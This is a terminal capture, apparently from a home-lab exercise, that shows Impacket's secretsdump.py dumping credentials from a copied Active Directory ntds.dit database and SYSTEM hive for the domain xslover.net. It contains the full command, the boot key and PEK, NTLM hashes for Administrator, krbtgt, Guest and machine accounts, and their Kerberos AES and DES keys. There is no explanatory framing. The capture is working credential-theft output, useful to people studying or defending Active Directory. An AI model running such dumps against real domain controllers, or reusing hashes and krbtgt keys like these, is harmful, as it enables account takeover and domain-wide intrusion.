 λ python secretsdump.py -ntds F:\10.VMBOX_KALI_文件共享\ntds.dit -system F:\10.VMBOX_KALI_文件共享\Sys.hiv local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x2cf9a0dbc48622b20dc9334afa90b068
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 64bf6728e8f51bc64ac118f3729fe04a
[*] Reading and decrypting hashes from F:\10.VMBOX_KALI_文件共享\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15fc6e318d5e2a70af0718efe2f544d5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XSLOVER-DC$:1001:aad3b435b51404eeaad3b435b51404ee:8f636b499ddfa4e544fc635593c38031:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a8345f4f5a6b68b98cdb499a7fd37284:::
XS-PC$:1104:aad3b435b51404eeaad3b435b51404ee:1f78dd73faa2b742d7d314a34e188682:::
xslover.net\xs-win7:1105:aad3b435b51404eeaad3b435b51404ee:15fc6e318d5e2a70af0718efe2f544d5:::
[*] Kerberos keys from F:\10.VMBOX_KALI_文件共享\ntds.dit
Administrator:aes256-cts-hmac-sha1-96:fc5bed7dc1507c89c101722bd373a4029e66ca0041a1bf3f4e2580154d247ee8
Administrator:aes128-cts-hmac-sha1-96:4c9de8ce2b3acd2673a92bcccc5a99a1
Administrator:des-cbc-md5:102a543129d0f8c7
XSLOVER-DC$:aes256-cts-hmac-sha1-96:0e7c8a0ce44846e8ff3ec3264752fb785c73dce0447fdc3fcbce049d5d537575
XSLOVER-DC$:aes128-cts-hmac-sha1-96:87c3c22ddd87743e6c2eebf6e5b189d6
XSLOVER-DC$:des-cbc-md5:ba4a0bf7c8fd4a85
krbtgt:aes256-cts-hmac-sha1-96:e377027db1847348ad728e6a7cd789859c02a3e385850239affea0ef79fcadd3
krbtgt:aes128-cts-hmac-sha1-96:1935a8c38dd05c144744559790691070
krbtgt:des-cbc-md5:fd1ce61346135bfb
XS-PC$:aes256-cts-hmac-sha1-96:05d6604385d0cede0a7ef01c06ce614ac3d80a7fe745d74b06a3abe163baf8f7
XS-PC$:aes128-cts-hmac-sha1-96:bae2162006be3bb96e1a054f3a4f3009
XS-PC$:des-cbc-md5:5ef8c25dec807cc1
xslover.net\xs-win7:aes256-cts-hmac-sha1-96:5537a221212ea726966571e255f49f06f736be02f53199ba161d2622293dbd3b
xslover.net\xs-win7:aes128-cts-hmac-sha1-96:8c06230585da8bdd6f4756e8e4129e2d
xslover.net\xs-win7:des-cbc-md5:c1f232433b2a6d8f
[*] Cleaning up...